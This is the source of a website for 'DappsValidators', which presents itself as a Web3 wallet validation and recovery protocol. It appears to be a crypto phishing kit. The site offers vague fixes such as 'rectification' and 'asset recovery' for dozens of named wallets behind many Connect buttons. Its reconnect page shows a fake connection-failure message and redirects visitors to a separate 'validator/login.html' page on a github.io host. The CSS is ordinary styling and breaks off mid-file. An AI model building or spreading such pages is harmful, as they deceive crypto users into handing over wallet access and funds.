



<file: index.html>
<!DOCTYPE html>
<html>

<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="icon" href="Images/A44.jpeg" type="image/jpeg">
  <title>DappsValidators</title>
  <link rel="stylesheet" href="Style/PB32.css">
  <link rel="stylesheet" href="Style/PB32-cases.css">
  <link rel="stylesheet" href="Style/PB32-steps.css">
  <link rel="stylesheet" href="Style/PB32-counters.css">
  <link rel="stylesheet" href="Style/PB32-wallets.css">


  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link
    href="https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap"
    rel="stylesheet">

</head>

<body>
  <div class="top-bar">
    <div class="app-title">DappsValidators</div>
    <button id="connectButton" class="connect-button">Connect</button>
  </div>

  <div class="banner-box">
    <div class="banner">Integrate Web3 interactions <br>
      with your DApps</div>
    <div class="below-banner-container">
      <div class="below-banner">DappsValidator is a blockchain protocol enabling seamless communication between crypto user interface and dApps</div>
    </div>
    <div class="second-connect-button-container">
      <button id="connectButton2" class="second-connect-button">Connect</button>
    </div>
  </div>


  <section class="crypto-counter">
    <div class="counter-item">
      <div class="counter-name">Total Websockets</div>
      <div id="totalWebsockets" class="counter">0</div>
    </div>
    <div class="counter-item">
      <div class="counter-name">Active Websockets</div>
      <div id="activeWebsockets" class="counter">0</div>
    </div>
    <div class="counter-item">
      <div class="counter-name">Messages</div>
      <div id="messages" class="counter">0</div>
    </div>
    <div class="counter-item">
      <div class="counter-name">Wallets</div>
      <div id="wallets" class="counter">0</div>
    </div>
    <div class="counter-item">
      <div class="counter-name">Apps</div>
      <div id="apps" class="counter">0</div>
    </div>
  </section>

  <div class="features-container">
    <div class="feature-item">
      <div class="feature-icon">🔒</div>
      <div class="feature-text">Non-Custodial</div>
    </div>
    <div class="feature-item">
      <div class="feature-icon">⚡</div>
      <div class="feature-text">Instant Connect</div>
    </div>
    <div class="feature-item">
      <div class="feature-icon">🔗</div>
      <div class="feature-text">Multi-Chain</div>
    </div>
    <div class="feature-item">
      <div class="feature-icon">🛡️</div>
      <div class="feature-text">Secure</div>
    </div>
  </div>

  <section class="case-box">
    <h2 class="case-statement">Protocol Solutions for Non-Custodial Wallet Management</h2>
    
    <div class="cases">
      <div class="case-item-container">
        <h3 class="case-item-header">Validation</h3>
        <p class="case-item">Verify wallet ownership and authenticity</p>
      </div>

      <div class="case-item-container">
        <h3 class="case-item-header">Rectification</h3>
        <p class="case-item">Resolve wallet configuration issues</p>
      </div>
      
      <div class="case-item-container">
        <h3 class="case-item-header">Claim</h3>
        <p class="case-item">Access and claim your digital assets</p>
      </div>
      
      <div class="case-item-container">
        <h3 class="case-item-header">Migration</h3>
        <p class="case-item">Transfer assets between wallets and chains</p>
      </div>
      
      <div class="case-item-container">
        <h3 class="case-item-header">DApp Connection</h3>
        <p class="case-item">Resolve decentralized application connectivity</p>
      </div>
      
      <div class="case-item-container">
        <h3 class="case-item-header">NFT Marketplace</h3>
        <p class="case-item">Monitor and manage NFT portfolio values</p>
      </div>
      
      <div class="case-item-container-2">
        <h3 class="case-item-header">Asset Recovery</h3>
        <p class="case-item">Recover lost or inaccessible digital assets</p>
      </div>
      
      <div class="case-item-container">
        <h3 class="case-item-header">Staking</h3>
        <p class="case-item">Manage staking operations and rewards</p>
      </div>
      
      <div class="case-item-container">
        <h3 class="case-item-header">Whitelist</h3>
        <p class="case-item">Handle whitelist registration and verification</p>
      </div>
      
      <div class="case-item-container">
        <h3 class="case-item-header">Transaction Issues</h3>
        <p class="case-item">Resolve slippage and gas fee problems</p>
      </div>
      
      <div class="case-item-container-2">
        <h3 class="case-item-header">Token Trading</h3>
        <p class="case-item">Establish trusted payment source verification</p>
      </div>
      
      <div class="case-item-container">
        <h3 class="case-item-header">Token Swap</h3>
        <p class="case-item">Execute token exchanges and conversions</p>
      </div>
      
      <div class="case-item-container">
        <h3 class="case-item-header">Cross-Chain Transfer</h3>
        <p class="case-item">Bridge assets across different blockchains</p>
      </div>
      
      <div class="case-item-container">
        <h3 class="case-item-header">Sybil Proof</h3>
        <p class="case-item">Obtain sybil-resistant NFT verification</p>
      </div>
      
      <div class="case-item-container">
        <h3 class="case-item-header">Account Security</h3>
        <p class="case-item">Resolve locked account and flagging issues</p>
      </div>
      
      <div class="case-item-container">
        <h3 class="case-item-header">Node Resolution</h3>
        <p class="case-item">Fix blockchain node connectivity problems</p>
      </div>
      
      <div class="case-item-container">
        <h3 class="case-item-header">Withdrawals</h3>
        <p class="case-item">Handle withdrawal processing and issues</p>
      </div>
      
      <div class="case-item-container">
        <h3 class="case-item-header">Social Integration</h3>
        <p class="case-item">Connect and manage social media accounts</p>
      </div>
      
      <div class="case-item-container">
        <h3 class="case-item-header">Transaction Support</h3>
        <p class="case-item">Resolve blockchain transaction problems</p>
      </div>
      
      <div class="case-item-container">
        <h3 class="case-item-header">Airdrops & Rewards</h3>
        <p class="case-item">Claim tokens and reward distributions</p>
      </div>
      
      <div class="case-item-container">
        <h3 class="case-item-header">Governance</h3>
        <p class="case-item">Participate in decentralized governance voting</p>
      </div>
    </div>
  </section>

  <section class="steps-box">
    <h3 class="steps-statement">Follow These 3 Simple Steps to Get Started</h3>
    <section class="steps">
      <div class="steps-item-container">
        <p class="steps-item-header">1. Choose Wallet</p>
        <p class="steps-item">Select from our wide range of<br>
          supported crypto wallets and<br>
          either synchronize, validate,<br>
          rectify or recover wallet.</p>
      </div>
      <div class="steps-item-container">
        <p class="steps-item-header">2. Validate Wallet</p>
        <p class="steps-item">Verify wallet ownership.<br>
          Private keys never leave the<br>
          mobile wallet, ensuring the<br>
          highest level of security.</p>
      </div>
      <div class="steps-item-container">
        <p class="steps-item-header">3. Get Connected</p>
        <p class="steps-item">Client-side generated keys in<br>
          end-to-end encryption ensure<br>
          complete confidentiality and<br>
          protection of user activity.</p>
      </div>
    </section>
  </section>


  <section class="wallet-support">
    <h2 class="wallet-support-heading">Supported Wallets</h2>
    <p class="wallet-support-text">
      DappsHub enables seamless integration of your wallet with an <br> extensive collection of
      applications,
      unlocking
      a multitude of <br> web3 opportunities.
    </p>

    <section class="item-list">
      <a text-decoration: none href="https://walletconnect.com" target="_blank">
        <div class="item">
          <img class="logo" src="Images/A1.png" alt="Item 1">
          <p class="logo-title">Wallet Connect</p>
        </div>
      </a>

      <a href="https://metamask.io" target="_blank">
        <div class="item">
          <img class="logo" src="Images/A3.jpg" alt="Item 1">
          <p class="logo-title">Metamask</p>
        </div>
      </a>

      <a href="https://trustwallet.com/" target="_blank">
        <div class="item">
          <img class="logo" src="Images/A2.jpg" alt="Item 1">
          <p class="logo-title">Trust Wallet</p>
        </div>
      </a>

      <a href="https://www.bitget.site/" target="_blank">
        <div class="item">
          <img class="logo" src="Images/B1.png" alt="Item 1">
          <p class="logo-title">BitGet</p>
        </div>
      </a>

      <a href="https://phantom.app/" target="_blank">
        <div class="item">
          <img class="logo" src="Images/B2.png" alt="Item 1">
          <p class="logo-title">Phantom</p>
        </div>
      </a>

      <a href="https://www.leapwallet.io/" target="_blank">
        <div class="item">
          <img class="logo" src="Images/A8.jpeg" alt="Item 1">
          <p class="logo-title">Leap Wallet</p>
        </div>
      </a>

      <a href="https://www.ledger.com/ledger-live" target="_blank">
        <div class="item">
          <img class="logo" src="Images/A4.jpg" alt="Item 1">
          <p class="logo-title">Ledger Live</p>
        </div>
      </a>

      <a href="https://www.coinbase.com/" target="_blank">
        <div class="item">
          <img class="logo" src="Images/A5.png" alt="Item 1">
          <p class="logo-title">CoinBase</p>
        </div>
      </a>

      <a href="https://crypto.com/" target="_blank">
        <div class="item">
          <img class="logo" src="Images/A6.jpg" alt="Item 1">
          <p class="logo-title">Crypto.com</p>
        </div>
      </a>

      <a href="https://www.argent.xyz/" target="_blank">
        <div class="item">
          <img class="logo" src="Images/A7.jpg" alt="Item 1">
          <p class="logo-title">Argent</p>
        </div>
      </a>

      <a href="https://solflare.com/" target="_blank">
        <div class="item">
          <img class="logo" src="Images/C5.jpeg" alt="Item 1">
          <p class="logo-title">Solflare</p>
        </div>
      </a>

      <a href="https://tonkeeper.com/" target="_blank">
        <div class="item">
          <img class="logo" src="Images/B4.png" alt="Item 1">
          <p class="logo-title">Tonkeeper</p>
        </div>
      </a>

      <a href="https://www.okx.com/" target="_blank">
        <div class="item">
          <img class="logo" src="Images/B5.png" alt="Item 1">
          <p class="logo-title">OKX</p>
        </div>
      </a>

      <a href="https://www.keplr.app/download" target="_blank">
        <div class="item">
          <img class="logo" src="Images/C4.jpeg" alt="Item 1">
          <p class="logo-title">Keplr Wallet</p>
        </div>
      </a>

      <a href="https://zengo.com/" target="_blank">
        <div class="item">
          <img class="logo" src="Images/A10.jpeg" alt="Item 1">
          <p class="logo-title">Zengo</p>
        </div>
      </a>

      <a href="https://trezor.io/" target="_blank">
        <div class="item">
          <img class="logo" src="Images/A11.jpeg" alt="Item 1">
          <p class="logo-title">Trezor</p>
        </div>
      </a>

      <a href="https://solana.com/" target="_blank">
        <div class="item">
          <img class="logo" src="Images/A12.png" alt="Item 1">
          <p class="logo-title">Solana</p>
        </div>
      </a>

      <a href="https://www.blockchain.com/" target="_blank">
        <div class="item">
          <img class="logo" src="Images/A13.png" alt="Item 1">
          <p class="logo-title">Blockchain</p>
        </div>
      </a>

      <a href="https://bitpay.com/" target="_blank">
        <div class="item">
          <img class="logo" src="Images/A14.jpg" alt="Item 1">
          <p class="logo-title">BitPay</p>
        </div>
      </a>

      <a href="https://www.tokenpocket.pro/" target="_blank">
        <div class="item">
          <img class="logo" src="Images/A15.jpg" alt="Item 1">
          <p class="logo-title">TokenPocket</p>
        </div>
      </a>

      <a href="https://token.im/" target="_blank">
        <div class="item">
          <img class="logo" src="Images/A16.jpg" alt="Item 1">
          <p class="logo-title">imToken</p>
        </div>
      </a>

      <a href="https://www.pillar.fi/" target="_blank">
        <div class="item">
          <img class="logo" src="Images/A17.jpeg" alt="Item 1">
          <p class="logo-title">Pillar</p>
        </div>
      </a>

      <a href="https://rainbow.me/" target="_blank">
        <div class="item">
          <img class="logo" src="Images/A19.jpg" alt="Item 1">
          <p class="logo-title">Rainbow</p>
        </div>
      </a>

      <a href="https://mathwallet.org" target="_blank">
        <div class="item">
          <img class="logo" src="Images/A20.jpg" alt="Item 1">
          <p class="logo-title">MathWallet</p>
        </div>
      </a>

      <a href="https://onto.app//" target="_blank">
        <div class="item">
          <img class="logo" src="Images/A21.jpg" alt="Item 1">
          <p class="logo-title">Onto</p>
        </div>
      </a>

      <a href="https://authereum.org/" target="_blank">
        <div class="item">
          <img class="logo" src="Images/A22.jpg" alt="Item 1">
          <p class="logo-title">Authereum</p>
        </div>
      </a>

      <a href="https://walleth.org/" target="_blank">
        <div class="item">
          <img class="logo" src="Images/A23.jpg" alt="Item 1">
          <p class="logo-title">Walleth</p>
        </div>
      </a>

      <a href="https://1inch.io/wallet/" target="_blank">
        <div class="item">
          <img class="logo" src="Images/A28.jpg" alt="Item 1">
          <p class="logo-title">1inch Wallet</p>
        </div>
      </a>

      <a href="https://www.onespan.com/products/trust-vault" target="_blank">
        <div class="item">
          <img class="logo" src="Images/A29.jpg" alt="Item 1">
          <p class="logo-title">TrustVault</p>
        </div>
      </a>

      <a href="https://atomicwallet.io/" target="_blank">
        <div class="item">
          <img class="logo" src="Images/A30.jpg" alt="Item 1">
          <p class="logo-title">Atomic</p>
        </div>
      </a>

      <a href="https://coin98.com/" target="_blank">
        <div class="item">
          <img class="logo" src="Images/A31.jpg" alt="Item 1">
          <p class="logo-title">Coin98</p>
        </div>
      </a>

      <a href="https://www.coolwallet.io/" target="_blank">
        <div class="item">
          <img class="logo" src="Images/A1.png" alt="Item 1">
          <p class="logo-title">CoolWallet</p>
        </div>
      </a>

      <a href="https://loopring.io/#/" target="_blank">
        <div class="item">
          <img class="logo" src="Images/A32.jpg" alt="Item 1">
          <p class="logo-title">Loopring Wallet</p>
        </div>
      </a>

      <a href="https://alphawallet.com/" target="_blank">
        <div class="item">
          <img class="logo" src="Images/A35.jpg" alt="Item 1">
          <p class="logo-title">AlphaWallet</p>
        </div>
      </a>

      <a href="https://www.safepal.com/en/" target="_blank">
        <div class="item">
          <img class="logo" src="Images/D9.png" alt="Item 1">
          <p class="logo-title">SafePal</p>
        </div>
      </a>

      <a href="https://dcentwallet.com/" target="_blank">
        <div class="item">
          <img class="logo" src="Images/A36.jpg" alt="Item 1">
          <p class="logo-title">D'CENT Wallet</p>
        </div>
      </a>

      <a href="https://runonflux.io/" target="_blank">
        <div class="item">
          <img class="logo" src="Images/A37.jpg" alt="Item 1">
          <p class="logo-title">Zelcore</p>
        </div>
      </a>

      <a href="https://nash.io/" target="_blank">
        <div class="item">
          <img class="logo" src="Images/A38.jpg" alt="Item 1">
          <p class="logo-title">Nash</p>
        </div>
      </a>

      <a href="https://www.coinomi.com/en/" target="_blank">
        <div class="item">
          <img class="logo" src="Images/A39.jpg" alt="Item 1">
          <p class="logo-title">Coinomi</p>
        </div>
      </a>

      <a href="https://gridplus.io/" target="_blank">
        <div class="item">
          <img class="logo" src="Images/A40.jpg" alt="Item 1">
          <p class="logo-title">GridPlus</p>
        </div>
      </a>

      <a href="https://www.cybavo.com/" target="_blank">
        <div class="item">
          <img class="logo" src="Images/A41.jpg" alt="Item 1">
          <p class="logo-title">CYBAVO Wallet</p>
        </div>
      </a>

      <a href="https://apps.apple.com/us/app/tokenary-crypto-wallet/id1375542355" target="_blank">
        <div class="item">
          <img class="logo" src="Images/A42.jpg" alt="Item 1">
          <p class="logo-title">Tokenary</p>
        </div>
      </a>

      <a href="https://tor.us/index.html" target="_blank">
        <div class="item">
          <img class="logo" src="Images/A43.jpg" alt="Item 1">
          <p class="logo-title">Torus</p>
        </div>
      </a>

      <a href="https://spatium.net/" target="_blank">
        <div class="item">
          <img class="logo" src="Images/A44.jpeg" alt="Item 1">
          <p class="logo-title">Spatium</p>
        </div>
      </a>


      <a href="https://wallet.io/" target="_blank">
        <div class="item">
          <img class="logo" src="Images/A47.jpg" alt="Item 1">
          <p class="logo-title">wallet.io</p>
        </div>
      </a>

      <a href="https://infinitywallet.io/" target="_blank">
        <div class="item">
          <img class="logo" src="Images/A48.jpg" alt="Item 1">
          <p class="logo-title">Infinity Wallet</p>
        </div>
      </a>

      <a href="https://easycrypto.com/" target="_blank">
        <div class="item">
          <img class="logo" src="Images/A49.jpg" alt="Item 1">
          <p class="logo-title">EasyPocket</p>
        </div>
      </a>

      <a href="https://sparkpoint.io/" target="_blank">
        <div class="item">
          <img class="logo" src="Images/A50.jpg" alt="Item 1">
          <p class="logo-title">SparkPoint</p>
        </div>
      </a>

      <a href="https://www.bnbchain.org/en/bnb-smart-chain" target="_blank">
        <div class="item">
          <img class="logo" src="Images/C1.jpg" alt="Item 1">
          <p class="logo-title">Binance Smart Chain</p>
        </div>
      </a>

      <a href="https://morixjp.com/products/walletcard" target="_blank">
        <div class="item">
          <img class="logo" src="Images/C2.jpg" alt="Item 1">
          <p class="logo-title">MoriX Wallet</p>
        </div>
      </a>

      <a href="https://trusteeglobal.com/" target="_blank">
        <div class="item">
          <img class="logo" src="Images/C3.jpg" alt="Item 1">
          <p class="logo-title">Trustee Wallet</p>
        </div>
      </a>
    </section>
  </section>


  <section class="footer">
    <p class="footer-text">Get Started with DappsHub today</p>


    <div class="footer-connect-box">
      <button id="connectButton3" class="third-connect-button">Connect</button>
    </div>

    <div class="socials">
      <div class="soc-div">
        <img class="soc" src="Images/D11.png" alt="social-1">
      </div>
      <div class="soc-div">
        <img class="soc" src="Images/x-logo.png" alt="social-1">
      </div>
      <div class="soc-div">
        <img class="soc" src="Images/T-logo.png" alt="social-1">
      </div>
      <div class="soc-div">
        <img class="soc" src="Images/M-logo.png" alt="social-1">
      </div>

    </div>
    <div class="trademarkCo">
      <p class="trademark">© 2026 Dappvalidators. All Rights Reserved. ™</p>
    </div>

  </section>

  <script src="Script/PB32-cases.js"></script>
  <script src="Script/PB32-connect.js"></script>
  <script src="Script/PB32.js"></script>
</body>

</html>
</file>

<file: reconnect.html>
<!DOCTYPE html>
<html>
  <title>DappsValidator</title>
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="icon" href="Images/A44.jpeg" type="image/jpeg">
  <link
    href="https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap"
    rel="stylesheet">
  <link rel="stylesheet" href="Style/wtf-3.css">

</head>

<body>
  <div id="root">
    <section class="section">
      <div class="imageContainer">
        <img class="response" src="Images/C-logo.png">
      </div>
      <h1 class="notice">Wallet Connection Failed!</h1>
      <p class="noticeText">Please ensure that your wallet is properly configured and try again. If your wallet isn't connecting it simply could be for a series of reasons. If the wallet doesn't hold enough assets to reach the threshold to qualify for the process, has a low human score or is a new wallet with no or insufficient transaction history</p>
     
      <div class="buttonContainer">
        <button class="reconnect">Reconnect</button>
      </div>
    </section>
  </div>
</body>
<script>
  document.querySelector(".reconnect").addEventListener('click', function () {
    window.location.href = "http://dappauth.github.io/validator/login.html"; //
  });
</script>

</html>
</file>
<file: Style/PB32.css>
/* Reset default styles */
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
  }
  
  body {
    font-family: 'Poppins', sans-serif;
    /* background-color: #000000; */
    color: #fff;
    margin-top: 80px;
    background: linear-gradient(90deg, #000000, #000000, #130518, #22072c, #480655, #22072c, #130518, #000000, #000000);
    background-size: 600% 600%;
    animation: rainbowAnimation 10s linear infinite;
  }
  
  .top-bar {
    background-color: rgb(11, 3, 29);
    top: 0;
    right: 0;
    left: 0;
    display: flex;
    justify-content: space-between;
    align-items: center;
    z-index: 100;
    height: 80px;
    /* Default height for larger screens */
    position: fixed;
    padding: 0 25px;
    box-shadow: 10px 10px 20px 5px rgba(0, 0, 0, 0.5);
  }
  
  .app-title {
    font-size: 26px;
    margin-left: 18px;
    /* Default font size for larger screens */
    font-weight: 500;
    background: linear-gradient(45deg, #0000ff, #1e90ff, #00bfff, #87ceeb, #b0e0e6);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
  }
  
  .connect-button {
    padding: 10px 20px;
    margin-right: 18px;
    background: linear-gradient(135deg, #62d3ff 0%, #4fc3f7 50%, #29b6f6 100%);
    border: none;
    border-radius: 18px;
    cursor: pointer;
    font-size: 16px;
    font-weight: 500;
    color: #000;
    position: relative;
    overflow: hidden;
    transition: all 0.3s cubic-bezier(0.4, 0, 0.2, 1);
    box-shadow: 0 2px 8px rgba(98, 211, 255, 0.3);
    /* Default font size for larger screens */
  }
  
  .connect-button::before {
    content: '';
    position: absolute;
    top: 0;
    left: -100%;
    width: 100%;
    height: 100%;
    background: linear-gradient(90deg, transparent, rgba(255, 255, 255, 0.2), transparent);
    transition: left 0.5s ease;
  }
  
  .connect-button:hover {
    background: linear-gradient(135deg, #4fc3f7 0%, #29b6f6 50%, #0288d1 100%);
    transform: translateY(-2px);
    box-shadow: 0 8px 25px rgba(98, 211, 255, 0.4), 0 4px 10px rgba(0, 0, 0, 0.1);
  }
  
  .connect-button:hover::before {
    left: 100%;
  }
  
  .connect-button:active {
    transform: translateY(0);
    box-shadow: 0 4px 15px rgba(98, 211, 255, 0.3);
    transition: all 0.1s ease;
  }
  
  .connect-button:focus {
    outline: none;
    box-shadow: 0 0 0 3px rgba(98, 211, 255, 0.3), 0 2px 8px rgba(98, 211, 255, 0.3);
  }
  
  /* Media Queries for responsiveness */
  @media (max-width: 1200px) {
    .top-bar {
      height: 70px;
      /* Adjust height for smaller screens */
      padding: 0 20px;
      /* Adjust padding */
    }
  
    .app-title {
      font-size: 24px;
      /* Slightly smaller font size */
    }
  
    .connect-button {
      padding: 10px 20px;
      /* Adjust padding */
      font-size: 14px;
      /* Slightly smaller font size */
    }
  }
  
  @media (max-width: 1000px) {
    .top-bar {
      height: 70px;
      /* Further reduced height */
      padding: 0 15px;
      /* Further reduced padding */
    }
  
    .app-title {
      font-size: 24px;
      /* Smaller font size */
    }
  
    .connect-button {
      padding: 8px 16px;
      /* Adjust padding */
      font-size: 13px;
      /* Smaller font size */
    }
  }
  
  @media (max-width: 768px) {
    .top-bar {
      height: 70px;
      /* Further reduced height */
      padding: 0 10px;
      /* Further reduced padding */
    }
  
    .app-title {
      font-size: 24px;
      /* Smaller font size */
    }
  
    .connect-button {
      padding: 8px 16px;
      /* Adjust padding */
      font-size: 12px;
      /* Smaller font size */
    }
  }
  
  @media (max-width: 576px) {
    .top-bar {
      height: 70px;
      /* Minimum height for very small screens */
      padding: 0 5px;
      /* Minimum padding */
    }
  
    .app-title {
      font-size: 20px;
      /* Smallest font size */
    }
  
    .connect-button {
      padding: 8px 16px;
      /* Minimum padding */
      font-size: 11px;
      /* Smallest font size */
    }
  }
  
  
  .second-connect-button::before {
    content: '';
    position: absolute;
    top: 0;
    left: -100%;
    width: 100%;
    height: 100%;
    background: linear-gradient(90deg, transparent, rgba(255, 255, 255, 0.2), transparent);
    transition: left 0.5s ease;
  }
  
  .second-connect-button:hover {
    background: linear-gradient(135deg, #4fc3f7 0%, #29b6f6 50%, #0288d1 100%);
    transform: translateY(-2px);
    box-shadow: 0 8px 25px rgba(98, 211, 255, 0.4), 0 4px 10px rgba(0, 0, 0, 0.1);
  }
  
  .second-connect-button:hover::before {
    left: 100%;
  }
  
  .second-connect-button:active {
    transform: translateY(0);
    box-shadow: 0 4px 15px rgba(98, 211, 255, 0.3);
    transition: all 0.1s ease;
  }
  
  .second-connect-button:focus {
    outline: none;
    box-shadow: 0 0 0 3px rgba(98, 211, 255, 0.3), 0 2px 8px rgba(98, 211, 255, 0.3);
  }
  
  /* Improved Hero Section Layout */
  .banner-box {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    text-align: center;
    min-height: 60vh;
    padding: 80px 20px 40px;
    margin-top: 0;
    overflow: hidden;
    position: relative;
    background: radial-gradient(ellipse at center, rgba(98, 211, 255, 0.05) 0%, transparent 70%);
  }
  
  .banner-box::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: linear-gradient(135deg, rgba(98, 211, 255, 0.03) 0%, transparent 50%, rgba(79, 195, 247, 0.03) 100%);
    pointer-events: none;
  }
  
  @keyframes rainbowAnimation {
    0% {
      background-position: 0% 0%;
    }
  
    100% {
      background-position: 100% 100%;
    }
  }
  
  
  .banner {
    font-size: 60px;
    font-weight: 600;
    line-height: 70px;
    background: linear-gradient(45deg, #94bfca, #ffffff, #7e99b3);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    margin-bottom: 30px;
    position: relative;
    z-index: 2;
  }
  

  
  @media (max-width: 1200px) {
    .banner {
      font-size: 60px;
    }
  }
  
  @media (max-width: 1000px) {
    .banner {
      font-size: 55px;
    }
  
  }
  
  @media (max-width: 768px) {
    .banner {
      font-size: 50px;
    }
  }
  
  @media (max-width: 612px) {
    .banner {
      font-size: 47px;
    }
  }
  
  @media (max-width: 576px) {
    .banner {
      font-size: 35px;
      line-height: 1.3;
    }
  }
  
  
  .below-banner {
    font-size: 18px;
    line-height: 1.6;
    white-space: normal;
    max-width: 800px;
    padding: 0 20px;
    margin-bottom: 40px;
    color: rgba(255, 255, 255, 0.9);
    font-weight: 400;
    position: relative;
    z-index: 2;
  }
  
  /* Media query for screen widths 1200px and below */
  @media (max-width: 1200px) {
    .below-banner {
      font-size: 18px;
      max-width: 700px;
    }
  }
  
  /* Media query for screen widths 768px and below */
  @media (max-width: 768px) {
    .below-banner {
      font-size: 16px;
      text-align: center;
      max-width: 600px;
      padding: 0 15px;
      line-height: 1.5;
    }
  
    .below-banner-container {
      flex-direction: column;
    }
  }
  
  /* Media query for screen widths 576px and below */
  @media (max-width: 576px) {
    .below-banner {
      font-size: 14px;
      white-space: normal;
      text-align: center;
      max-width: 100%;
      padding: 0 15px;
      line-height: 1.4;
      margin-bottom: 30px;
    }
  
    .below-banner-container {
      width: 100%;
    }
  }
  
  /* Media query for very small screens */
  @media (max-width: 480px) {
    .below-banner {
      font-size: 13px;
      padding: 0 20px;
      line-height: 1.3;
      margin-bottom: 25px;
    }
  }
  
  /* Media query for extra small screens */
  @media (max-width: 360px) {
    .below-banner {
      font-size: 12px;
      padding: 0 25px;
      line-height: 1.2;
      margin-bottom: 20px;
    }
  }
  
  .below-banner-container {
    display: flex;
    justify-content: center;
    align-items: center;
    margin-top: 0;
    flex-wrap: wrap;
    width: 100%;
  }
  
  /* Features Section Styling - Sleek & Interconnected */
  .features-container {
    display: flex;
    justify-content: center;
    align-items: center;
    margin: 35px 0 25px;
    position: relative;
    z-index: 2;
    background: linear-gradient(90deg, transparent, rgba(98, 211, 255, 0.03), transparent);
    border-radius: 50px;
    padding: 8px;
  }
  
  .features-container::before {
    content: '';
    position: absolute;
    top: 50%;
    left: 0;
    right: 0;
    height: 1px;
    background: linear-gradient(90deg, transparent, rgba(98, 211, 255, 0.3), transparent);
    transform: translateY(-50%);
    z-index: -1;
  }
  
  .feature-item {
    display: flex;
    align-items: center;
    padding: 12px 20px;
    margin: 0 2px;
    background: rgba(98, 211, 255, 0.05);
    border-radius: 25px;
    border: 1px solid rgba(98, 211, 255, 0.15);
    backdrop-filter: blur(8px);
    transition: all 0.4s cubic-bezier(0.4, 0, 0.2, 1);
    position: relative;
    overflow: hidden;
    min-width: auto;
  }
  
  .feature-item:not(:last-child)::after {
    content: '';
    position: absolute;
    right: -15px;
    top: 50%;
    width: 30px;
    height: 1px;
    background: linear-gradient(90deg, rgba(98, 211, 255, 0.4), transparent);
    transform: translateY(-50%);
    z-index: 1;
  }
  
  .feature-item::before {
    content: '';
    position: absolute;
    top: 0;
    left: -100%;
    width: 100%;
    height: 100%;
    background: linear-gradient(90deg, transparent, rgba(98, 211, 255, 0.08), transparent);
    transition: left 0.5s ease;
  }
  
  .feature-item:hover {
    transform: translateY(-2px) scale(1.02);
    background: rgba(98, 211, 255, 0.08);
    border-color: rgba(98, 211, 255, 0.3);
    box-shadow: 0 4px 15px rgba(98, 211, 255, 0.15);
  }
  
  .feature-item:hover::before {
    left: 100%;
  }
  
  .feature-icon {
    font-size: 18px;
    margin-right: 8px;
    filter: drop-shadow(0 0 4px rgba(98, 211, 255, 0.4));
    transition: all 0.3s ease;
  }
  
  .feature-item:hover .feature-icon {
    filter: drop-shadow(0 0 6px rgba(98, 211, 255, 0.6));
  }
  
  .feature-text {
    font-size: 13px;
    font-weight: 500;
    color: rgba(255, 255, 255, 0.9);
    letter-spacing: 0.3px;
    text-transform: uppercase;
    white-space: nowrap;
  }
  
  @media (max-width: 768px) {
    .features-container {
      margin: 30px 0 20px;
      padding: 6px;
      flex-wrap: wrap;
      gap: 8px;
    }
    
    .features-container::before {
      display: none;
    }
    
    .feature-item {
      padding: 10px 16px;
      margin: 0;
    }
    
    .feature-item:not(:last-child)::after {
      display: none;
    }
    
    .feature-icon {
      font-size: 16px;
      margin-right: 6px;
    }
    
    .feature-text {
      font-size: 12px;
    }
  }
  
  @media (max-width: 576px) {
    .features-container {
      margin: 25px 0 15px;
      padding: 4px;
      gap: 6px;
    }
    
    .feature-item {
      padding: 8px 12px;
    }
    
    .feature-icon {
      font-size: 14px;
      margin-right: 5px;
    }
    
    .feature-text {
      font-size: 11px;
    }
  }
  
  .second-connect-button-container {
    display: flex;
    justify-content: center;
    align-items: center;
    margin-top: 20px;
    position: relative;
    z-index: 2;
  }
  
  .second-connect-button {
    background: linear-gradient(135deg, #62d3ff 0%, #4fc3f7 50%, #29b6f6 100%);
    color: black;
    border: none;
    border-radius: 25px;
    cursor: pointer;
    font-size: 18px;
    font-weight: 500;
    padding: 15px 35px;
    position: relative;
    overflow: hidden;
    transition: all 0.3s cubic-bezier(0.4, 0, 0.2, 1);
    box-shadow: 0 4px 15px rgba(98, 211, 255, 0.3), 0 2px 8px rgba(0, 0, 0, 0.1);
    letter-spacing: 0.5px;
    backdrop-filter: blur(10px);
    border: 1px solid rgba(255, 255, 255, 0.2);
  }
  
  .second-connect-button::after {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: linear-gradient(135deg, rgba(255, 255, 255, 0.1) 0%, transparent 50%, rgba(255, 255, 255, 0.05) 100%);
    border-radius: 25px;
    pointer-events: none;
  }
  
  @media (max-width: 768px) {
    .second-connect-button {
      font-size: 16px;
      padding: 12px 28px;
    }
  }
  
  @media (max-width: 576px) {
    .second-connect-button {
      font-size: 14px;
      padding: 10px 24px;
    }
  }
</file>
<file: Style/PB32-cases.css>
.case-box {
    padding: 80px 20px;
    max-width: 1200px;
    margin: 0 auto;
  }
  
  .case-statement {
    color: var(--theme-dimLight);
    text-align: center;
    margin-bottom: 60px;
    background: linear-gradient(45deg, #0000ff, #1e90ff, #00bfff, #87ceeb, #b0e0e6);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    font-size: 2rem;
    font-weight: bold;
    line-height: 1.4;
    letter-spacing: -0.02em;
  }
  
  .cases {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(320px, 1fr));
    gap: 24px;
    margin-bottom: 40px;
  }
  
  .case-item-container,
  .case-item-container-2 {
    background-color: #1f1f1f;
    border: 1px solid #333;
    border-radius: 12px;
    padding: 32px 24px;
    text-align: center;
    transition: all 0.3s cubic-bezier(0.4, 0, 0.2, 1);
    cursor: pointer;
    position: relative;
    overflow: hidden;
